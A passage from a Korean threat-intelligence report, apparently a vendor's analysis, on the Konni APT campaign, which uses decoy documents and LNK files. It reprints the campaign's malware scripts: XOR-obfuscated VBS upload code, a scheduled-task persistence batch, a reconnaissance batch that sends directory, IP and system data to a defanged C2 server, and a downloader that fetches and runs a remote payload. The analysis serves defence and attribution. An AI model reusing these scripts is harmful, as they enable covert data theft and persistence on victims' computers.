mvidFmMBN2 = mvidFmMBN2 & Chr(23549 Xor 23454):mvidFmMBN2
= mvidFmMBN2 & Chr(1737 Xor 1704):mvidFmMBN2 = mvidFmMBN2
& Chr(10441 Xor 10429):mvidFmMBN2 = mvidFmMBN2 & Chr(22628
Xor 22541):mvidFmMBN2 = mvidFmMBN2 & Chr(58340 Xor 58251)
mvidFmMBN2 = mvidFmMBN2 & Chr(41975 Xor 41881):mvidFmMBN2
= mvidFmMBN2 & Chr(12305 Xor 12350):mvidFmMBN2 =
mvidFmMBN2 & Chr(27345 Xor 27305)
mvidFmMBN2 = mvidFmMBN2 & Chr(43939 Xor 43918):mvidFmMBN2
= mvidFmMBN2 & Chr(8848 Xor 8935):mvidFmMBN2 = mvidFmMBN2
& Chr(19316 Xor 19203):mvidFmMBN2 = mvidFmMBN2 & Chr(10796
Xor 10843):mvidFmMBN2 = mvidFmMBN2 & Chr(45804 Xor
45761):mvidFmMBN2 = mvidFmMBN2 & Chr(28586 Xor 28620)
mvidFmMBN2 = mvidFmMBN2 & Chr(61965 Xor 62050):mvidFmMBN2
= mvidFmMBN2 & Chr(10545 Xor 10563):mvidFmMBN2 =
mvidFmMBN2 & Chr(62291 Xor 62270):mvidFmMBN2 = mvidFmMBN2
& Chr(29941 Xor 29912):mvidFmMBN2 = mvidFmMBN2 & Chr(49589
Xor 49600)
```




mvidFmMBN2 = mvidFmMBN2 & Chr(29256 Xor 29242):mvidFmMBN2 = mvidFmMBN2 & Chr(14377 Xor 14405):mvidFmMBN2 = mvidFmMBN2 & Chr(15285 Xor 15312) mvidFmMBN2 = mvidFmMBN2 & Chr(2288 Xor 2206):mvidFmMBN2 = mvidFmMBN2 & Chr(2684 Xor 2591) mvidFmMBN2 = mvidFmMBN2 & Chr(11242 Xor 11141):mvidFmMBN2 = mvidFmMBN2 & Chr(55171 Xor 55271):mvidFmMBN2 = mvidFmMBN2 & Chr(33833 Xor 33868):mvidFmMBN2 = mvidFmMBN2 & Chr(14596 Xor 14688):HmElL = mvidFmMBN2 pR1rSrG8kRT.setRequestHeader uNAPAT, HmElL  $Kb37QaI = "!)('@#7U5{}'']'$ DYcicX1 = DYcicX1 & Chr(61120 Xor 61059):DYcicX1 = DYcicX1 & Chr(35143 Xor 35112):DYcicX1 = DYcicX1 & Chr(55061 Xor 55163):DYcicX1 = DYcicX1 & Chr(36415 Xor 36427) DYcicX1 = DYcicX1 & Chr(31278 Xor 31307):DYcicX1 = DYcicX1 & Chr(42257 Xor 42367):DYcicX1 = DYcicX1 & Chr(13488 Xor 13508):DYcicX1 = DYcicX1 & Chr(22830 Xor 22787):DYcicX1 = DYcicX1 & Chr(14550 Xor 14490) DYcicX1 = DYcicX1 & Chr(29091 Xor 29126):DYcicX1 = DYcicX1 & Chr(42701 Xor 42659):DYcicX1 = DYcicX1 & Chr(61356 Xor 61387):DYcicX1 = DYcicX1 & Chr(24227 Xor 24279):DYcicX1 = DYcicX1 & Chr(640 Xor 744):Kb37Qal = DYcicX1

pR1rSrG8kRT.setRequestHeader Kb37Qal, Len(mL2dC) pR1rSrG8kRT.send mL2dC

[표 4-4] 'unactivate.vbs' 파일 스크립트 명령어 화면

○ 'unactivate.vbs' 파일 역시 앞서 살펴본 것과 동일한 기법으로 주요 문자열이 10진수와 XOR 연산 로직으로 난독화되어 있습니다.

○ 난독화된 데이터가 제일 많이 포함되어 있으며, 전부 변화하면 [Microsoft.XMLHTTP Scripting.FileSystem Objectname&data= POST Content-Type application/x-www-form-urlencoded Content-Length] 문자열이 됩니다.



# <span id="page-29-0"></span>**4.2. ZIP 압축 파일에 포함된 BAT 파일 분석**

#### **■ 'stopedge.bat' 파일 코드 분석**

○ 'stopedge bat' 파일은 'update vbs' 파일에 의해 호출되는 배치 명령을 가지고 있습니다.

@echo off pushd "%~dp0" if exist "paycom.ini" ( schtasks /create /sc minute /mo 33 /tn "MicrosoftEdgeEasyUpdate" /tr "%~dp0install.vbs" /f del /f /q %~dp0paycom.ini  $\lambda$ call versioninfo.bat del /f /q versioninfo.bat

timeout -t 5 /nobreak del /f /q update.vbs

[표 4-5] 'stopedge.bat' 파일 명령어 화면

○ 배치 파일은 명령어 내용이 화면에 출력되지 않도록 숨기기 위해 'echo off' 설정을 하고, 'pushd "%~dp0"' 선언으로 명령 프롬프트가 배치 파일이 존재하는 경로로 설정합니다.

○ 다음으로 'paycom.ini' 파일이 존재할 경우 작업 스케줄러를 등록하여 'install.vbs' 파일이 실행되도록 만듭니다. 작업 스케줄러는 'MicrosoftEdgeEasyUpdate' 이름으로 등록되며, 트리거된 후 무기한으로 00:33:00마다 실행을 반복합니다. 그 다음 'paycom.ini' 파일을 삭제합니다.

○ 동일 경로의 'versioninfo.bat' 파일을 호출하고, 파일이 존재할 경우 삭제합니다. 5초 대기 후에 'update.vbs' 파일을 삭제하여 'stopedge.bat' 파일의 실행과정 흔적을 삭제합니다.



#### **■ 'versioninfo.bat' 파일 코드 분석**

○ 'versioninfo.bat' 파일은 'stopedge.bat' 파일에 의해 호출되는 배치 명령 입니다. 본 파일은 피해자 컴퓨터의 주요 정보를 수집해 탈취 시도하는 정찰 기능을 수행하게 됩니다.

@echo off pushd "%~dp0" dir C:\Users\%username%\downloads\ /s  $>$ %~dp0cuserdown.data dir C:\Users\%username%\documents\ /s > %~dp0cuserdocu.data dir C:\Users\%username%\desktop\ /s > %~dp0cuserdesk.data dir "C:\Program Files $\mathbf{W}$ " > %~dp0cprog.data dir "C:\Program Files (x86)\" > %~dp0cprog32.data nslookup myip.opendns.com resolver1.opendns.com > %~dp0ipinfo.data tasklist > %~dp0tsklt.data systeminfo > %~dp0systeminfo.data timeout -t 5 /nobreak set url=http://anrun[.]kr/movie/contents.php WScript.exe unactivate.vbs "%url%" "%COMPUTERNAME%\_userdown" "cuserdown.data" WScript.exe unactivate.vbs "%url%" "%COMPUTERNAME%\_userdocu" "cuserdocu data" WScript.exe unactivate.vbs "%url%" "%COMPUTERNAME% userdesk" "cuserdesk.data" WScript.exe unactivate.vbs "%url%" "%COMPUTERNAME%\_prog" "cprog.data" WScript.exe unactivate.vbs "%url%" "%COMPUTERNAME%\_prog32" "cprog32.data" WScript.exe unactivate.vbs "%url%" "%COMPUTERNAME%\_ipinfo" "ipinfo.data" WScript.exe unactivate.vbs "%url%" "%COMPUTERNAME%\_tasklist" "tsklt.data" WScript.exe unactivate.vbs "%url%" "%COMPUTERNAME%\_systeminfo" "systeminfo.data" del /f /q unactivate.vbs

[표 4-6] 'versioninfo.bat' 파일 명령어 화면 (도메인 [.] 수정)

○ 사용자 정보를 모으기 위해 DIR 명령을 통해 주요 경로의 디렉토리 구성과 파일 정보, 공인 아이피 주소 및 프로세스 리스트, 시스템 정보 등을 텍스트 파일(.data)로 저장합니다.



○ 사용자 정보 수집 명령이 진행된 후 약 5초간 시간지연이 됩니다. 그 다음 수집된 개인 정보가 전송될 C2 서버(anrun[.]kr)를 환경변수 %url% 주소로 지정합니다.

○ 'WScript.exe' 실행을 통해 파일 업로드를 위한 'unactivate.vbs' 파일을 호출하고, C2 서버로 수집된 파일을 전송하는데, 이때 컴퓨터명을 파일 이름 앞부분에 붙여 피해자 구분 및 추가 공격에 활용합니다. 파일 전송 과정이 완료되면, 'unactivate.vbs' 파일을 삭제하여 흔적을 제거합니다.



#### **■ 'resolvedns.bat' 파일 코드 분석**

○ 'resolvedns bat' 파일은 앞서 작업 스케줄러에 등록된 'install vbs' 파일이 실행될 경우 호출이 됩니다.

```
@echo off
pushd "%~dp0"
set ttn=324093
set tty=230704
set
url=http://anrun[.]kr/movie/contents.php?fifo=%COMPUTERNAME%
if exist "stopedge.bat" (del /f /q stopedge.bat)
if exist "%ttn%.zip" (del /f /q %ttn%.zip)
WScript exe activate vbs "%url%" "%ttn% zip"
if exist "%ttn%.zip" (
      call unzip.exe -P "a" -o "%~dp0%ttn%.zip" > nul
      del /f /g %~dp0%ttn%.zip > nul
      WScript.exe "%tty%.vbs"
      del /f /q %tty%.vbs > nul
)
```
[표 4-8] 'resolvedns.bat' 파일 명령어 화면 (도메인 [.] 수정)

○ 기존과 같은 배치 파일 명령어 내용에 더해 환경변수 3개를 선언합니다. 'ttn=324093', 'tty=230704' 이름과 C2 주소(anrun[.]kr)가 지정되어 있습니다.

○ 이어서 'stopedge.bat' 파일과 ttn 변수로 조합된 이름의 '324093.zip' 파일이 존재할 경우 순차적으로 삭제를 진행합니다. 그 다음 'WScript.exe' 파일의 'activate.vbs' 호출을 통해 C2에서 컴퓨터명 인자와 ttn 변수로 정의된 '324093.zip' 파일의 다운로드를 시도합니다. 분석 시점에 해당 파일이 받아지지 않았습니다.

○ 만약 '324093.zip' 파일이 존재할 경우 'unzip.exe' 압축 해제 유틸리티를 호출하고 암호 인자값으로 'a' 문자를 넣어 압축을 해제합니다. 그리고 '324093.zip' 파일을 삭제합니다. 다음 단계로 'WScript.exe' 파일로 'tty' 변수였던 '230704.vbs' 파일을 실행하고 삭제합니다.



# <span id="page-33-0"></span>**5. 유사도 분석 (Similarity Analysis) 5.1. Konni APT 캠페인별 코드 비교**

#### <span id="page-33-1"></span>**■ '국세청 사칭' VS '북한인권단체 사칭'**

○ 각 LNK 파일의 내부 명령을 비교해 보면 다음과 같습니다. 국세청 사칭의 경우는 2023년 7월 31일 지니언스 블로그에 등록된 '국세청 우편물 발송 알림 사칭 공격 (Konni APT Campaign)' 위협 분석 보고서를 통해 자세한 내용을 확인할 수 있습니다. 5

○ 국세청 사칭 LNK 명령어는 16진수 값으로 포함돼 있어, 이 부분은 디코딩 후에 비교하였습니다.



[표 5-1] Konni 캠페인별 LNK 내부 명령 일부 비교 화면

<sup>5</sup> 국세청 우편물 발송 알림 사칭 공격 (Konni APT [Campaign\)](https://www.genians.co.kr/blog/threat_intelligence_report_konni)

○ LNK 바로가기 파일에 의해 Drop되는 ZIP 압축 파일은 다음과 같은 구성을 가지고 있습니다.



[표 5-2] Konni 캠페인별 ZIP 파일 비교 화면

○ 국세청 사칭의 경우 '73888454.bat' 파일은 '30966118.bat' 파일이 존재할 경우 레지스트리 Run 경로에 'start.vbs' 파일을 등록해 지속성을 유지합니다. 반면, 북한인권단체 사칭의 경우 'stopedge.bat' 파일은 'paycom.ini' 파일이 존재할 경우 작업 스케줄러 생성을 통해 'install.vbs' 파일을 등록해 지속성을 유지하는 차이가 있습니다.

○ 지속성 유지 방식에 차이가 있지만, 전술적으로 보면 배치 파일과 특정 조건에 따라 명령을 수행합니다. 그리고 조건이 성립할 경우 다음 단계에서 해당 파일을 삭제하는 것이 일치합니다.

○ 각 위협 케이스는 동일한 MD5 값을 가진 'unzip.exe' 유틸리티 파일을 통해 암호화된 압축 파일을 다운로드해 해제하는 기능을 시도합니다. 더불어 압축 해제에 사용하는 인자의 암호도 'a' 문자로 동일합니다.





[표 5-3] unzip.exe 실행 명령어 부분 비교 화면

○ 컴퓨터 내부 정보를 수집하는 명령을 비교해 보면, 확장자가 txt 파일에서 data 이름으로 변경된 것 외에 64비트 OS 기반 프로그램 파일 경로가 추가된 것을 알 수 있습니다.





#### <span id="page-36-0"></span>**5.2. 최신 유사 Konni 캠페인 사례 비교**

#### **■ 북한대학원대학교 홈페이지 HWP 문서 위장**

○ GSC는 지난 08월 30일 북한대학워대학교 공지사항 문서로 위장한 악성 파일 변종을 발견합니다.

○ '수강신청정정원.hwp' 파일과 '2023-2-주차등록신청서-학생용.hwp' 내용이 공격에 악용됐습니다. 해당 문서들은 미끼(Decoy)로 사용됐고, 08월 21일 대학 홈페이지 공지사항에 등록됐습니다.



[그림 5-1] 북한대학원대학교 대학생활 공지사항 화면

○ 공격에 쓰인 악성 파일은 HWP 문서로 위장한 2중 확장자 타입의 LNK 악성 코드로 압축된 형태로 발견됩니다. 압축 해제시 외형상 HWP 확장자만 보입니다. 얼핏 문서 파일로 오인해 실행할 수 있지만, 명령 프롬프트 상에서 LNK 확장자가 포함된 것을 확인할 수 있습니다. 물론, 주의깊게 살펴보면 화살표 아이콘이 포함된 LNK 파일임을 구별할 수 있습니다.





| 2023-2-주차등<br>수강신청정정원.<br>록신청서-학생용.<br>hwp<br>hwp                         |                                                                                                    |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 오후 12:12<br>2023-08-30<br>오후 12:12<br>2023-08-30<br>2개 파일<br>-디렉터리<br>22H | .9,542,041 2023-2-주차등록신청서-학생용.hwp. <mark>[nk]</mark><br>.7,497,318 수강신청정정원.hwp.[ <u>nk]</u><br>17,039,359 바이트<br>32,783,917,056 바이트 남음 |

[그림 5-2] 북한대학원대학교 문서로 위장한 악성파일 화면

○ 본 위협 케이스에서 사용된 'update\_cmd.zip' 파일은 앞서 기술한 북한인권단체 및 통일부 사칭 테마의 [사례 A], [사례 B]와 동일합니다. 따라서 유해 스크립트 기능과 C2 서버가 동일하게 사용됩니다. 각 악성 파일이 실행될 때 보여지는 정상 문서 화면은 다음과 같습니다.



[표 5-5] 북한대학원대학교 문서로 위장한 악성파일 화면

#### **■ 카카오뱅크 보안메일 위장**

○ GSC는 북한대학워대학교 사칭건을 발견한 같은날, 마치 카카오뱅크 보안 메일처럼 위장한 또 다른 위협 유형을 식별했습니다. 대체로 LNK 기반 공격은 압축 파일 내부에 숨겨, 전자우편으로 전달하는 스피어 피싱 전략을 구사합니다.

○ 추가 사례는 'securityMail zip' 압축 이름을 사용했으며, 이전 사례처럼 압축 포맷 내부에 2중 확장자를 지닌 'securityMail.html.lnk' 바로가기형 악성 코드가 내장돼 있습니다. 앞서 기술한 여러 사례들이 XLSX, PDF, HWP 등 주로 문서 파일처럼 위장했다면, 본 건은 HTML 웹 페이지 파일로 위장한 것이 차이점입니다. 그리고 'update\_cmd zip' 파일을 생성하는데, 기존과 동일한 파일이 사용됐습니다.

